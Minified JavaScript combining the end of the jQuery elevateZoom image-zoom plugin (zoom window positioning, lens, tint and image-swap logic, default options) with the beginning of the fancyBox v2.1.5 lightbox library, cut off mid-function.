"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
0),a.largeWidth<a.options.zoomWindowWidth&&(a.windowLeftPos=0),a.options.easing?(a.xp||(a.xp=0),a.yp||(a.yp=0),a.loop||(a.loop=setInterval(function(){a.xp+=(a.windowLeftPos-a.xp)/a.options.easingAmount;a.yp+=(a.windowTopPos-a.yp)/a.options.easingAmount;a.scrollingLock?(clearInterval(a.loop),a.xp=a.windowLeftPos,a.yp=a.windowTopPos,a.xp=-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2),a.yp=-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/2),a.changeBgSize&&(a.nzHeight>
a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),
a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+"px "+a.windowTopPos+"px"}),a.scrollingLock=!1,a.loop=!1):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+
"px "+a.largeHeight/a.newvaluewidth+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.xp+"px "+a.yp+"px"}))},16))):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/
a.newvalueheight+"px"})):("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}),a.largeHeight/a.newvaluewidth<a.options.zoomWindowHeight?a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}):a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+
"px "+a.windowTopPos+"px"}))},setTintPosition:function(b){this.nzOffset=this.$elem.offset();this.tintpos=String(-1*(b.pageX-this.nzOffset.left-this.zoomLens.width()/2));this.tintposy=String(-1*(b.pageY-this.nzOffset.top-this.zoomLens.height()/2));this.Etoppos&&(this.tintposy=0);this.Eloppos&&(this.tintpos=0);this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize));this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize));
this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,a){var c=this,e=new Image;c.options.loadingIcon&&(c.spinner=d("<div style=\"background: url('"+c.options.loadingIcon+"') no-repeat center;height:"+c.nzHeight+"px;width:"+c.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),c.$elem.after(c.spinner));
c.options.onImageSwap(c.$elem);e.onload=function(){c.largeWidth=e.width;c.largeHeight=e.height;c.zoomImage=a;c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.swapAction(b,a)};e.src=a},swapAction:function(b,a){var c=this,e=new Image;e.onload=function(){c.nzHeight=e.height;c.nzWidth=e.width;c.options.onImageSwapComplete(c.$elem);c.doneCallback()};e.src=b;c.currentZoomLevel=c.options.zoomLevel;c.options.maxZoomLevel=
!1;"lens"==c.options.zoomType&&c.zoomLens.css({backgroundImage:"url('"+a+"')"});"window"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});"inner"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});c.currentImage=a;if(c.options.imageCrossfade){var f=c.$elem,g=f.clone();c.$elem.attr("src",b);c.$elem.after(g);g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()});c.$elem.width("auto").removeAttr("width");c.$elem.height("auto").removeAttr("height");
f.fadeIn(c.options.imageCrossfade);c.options.tint&&"inner"!=c.options.zoomType&&(f=c.zoomTintImage,g=f.clone(),c.zoomTintImage.attr("src",a),c.zoomTintImage.after(g),g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()}),f.fadeIn(c.options.imageCrossfade),c.zoomTint.css({height:c.$elem.height()}),c.zoomTint.css({width:c.$elem.width()}));c.zoomContainer.css("height",c.$elem.height());c.zoomContainer.css("width",c.$elem.width());"inner"!=c.options.zoomType||c.options.constrainType||
(c.zoomWrap.parent().css("height",c.$elem.height()),c.zoomWrap.parent().css("width",c.$elem.width()),c.zoomWindow.css("height",c.$elem.height()),c.zoomWindow.css("width",c.$elem.width()))}else c.$elem.attr("src",b),c.options.tint&&(c.zoomTintImage.attr("src",a),c.zoomTintImage.attr("height",c.$elem.height()),c.zoomTintImage.css({height:c.$elem.height()}),c.zoomTint.css({height:c.$elem.height()})),c.zoomContainer.css("height",c.$elem.height()),c.zoomContainer.css("width",c.$elem.width());c.options.imageCrossfade&&
(c.zoomWrap.css("height",c.$elem.height()),c.zoomWrap.css("width",c.$elem.width()));c.options.constrainType&&("height"==c.options.constrainType&&(c.zoomContainer.css("height",c.options.constrainSize),c.zoomContainer.css("width","auto"),c.options.imageCrossfade?(c.zoomWrap.css("height",c.options.constrainSize),c.zoomWrap.css("width","auto"),c.constwidth=c.zoomWrap.width()):(c.$elem.css("height",c.options.constrainSize),c.$elem.css("width","auto"),c.constwidth=c.$elem.width()),"inner"==c.options.zoomType&&
(c.zoomWrap.parent().css("height",c.options.constrainSize),c.zoomWrap.parent().css("width",c.constwidth),c.zoomWindow.css("height",c.options.constrainSize),c.zoomWindow.css("width",c.constwidth)),c.options.tint&&(c.tintContainer.css("height",c.options.constrainSize),c.tintContainer.css("width",c.constwidth),c.zoomTint.css("height",c.options.constrainSize),c.zoomTint.css("width",c.constwidth),c.zoomTintImage.css("height",c.options.constrainSize),c.zoomTintImage.css("width",c.constwidth))),"width"==
c.options.constrainType&&(c.zoomContainer.css("height","auto"),c.zoomContainer.css("width",c.options.constrainSize),c.options.imageCrossfade?(c.zoomWrap.css("height","auto"),c.zoomWrap.css("width",c.options.constrainSize),c.constheight=c.zoomWrap.height()):(c.$elem.css("height","auto"),c.$elem.css("width",c.options.constrainSize),c.constheight=c.$elem.height()),"inner"==c.options.zoomType&&(c.zoomWrap.parent().css("height",c.constheight),c.zoomWrap.parent().css("width",c.options.constrainSize),c.zoomWindow.css("height",
c.constheight),c.zoomWindow.css("width",c.options.constrainSize)),c.options.tint&&(c.tintContainer.css("height",c.constheight),c.tintContainer.css("width",c.options.constrainSize),c.zoomTint.css("height",c.constheight),c.zoomTint.css("width",c.options.constrainSize),c.zoomTintImage.css("height",c.constheight),c.zoomTintImage.css("width",c.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide();this.nzOffset=this.$elem.offset();this.nzWidth=this.$elem.width();
this.nzHeight=this.$elem.height();this.currentZoomLevel=this.options.zoomLevel;this.widthRatio=this.largeWidth/this.nzWidth;this.heightRatio=this.largeHeight/this.nzHeight;"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",
lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;b.gallerylist=[];b.options.gallery?d("#"+b.options.gallery+" a").each(function(){var a="";d(this).data("zoom-image")?a=d(this).data("zoom-image"):d(this).data("image")&&(a=d(this).data("image"));a==b.zoomImage?b.gallerylist.unshift({href:""+a+"",title:d(this).find("img").attr("title")}):b.gallerylist.push({href:""+a+"",title:d(this).find("img").attr("title")})}):
b.gallerylist.push({href:""+b.zoomImage+"",title:d(this).find("img").attr("title")});return b.gallerylist},changeZoomLevel:function(b){this.scrollingLock=!0;this.newvalue=parseFloat(b).toFixed(2);newvalue=parseFloat(b).toFixed(2);maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight);maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth);"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?
(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)));"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=
newvalue,this.fullwidth=!1));scrcontinue=!1;"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)));"inner"!=this.options.zoomType&&(scrcontinue=!0);scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&
(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&
"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth)));this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();
self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()},changeState:function(b){"enable"==b&&(this.options.zoomEnabled=!0);"disable"==b&&(this.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(b){return this.each(function(){var a=Object.create(k);a.init(b,this);d.data(this,"elevateZoom",a)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,
zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,
galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var 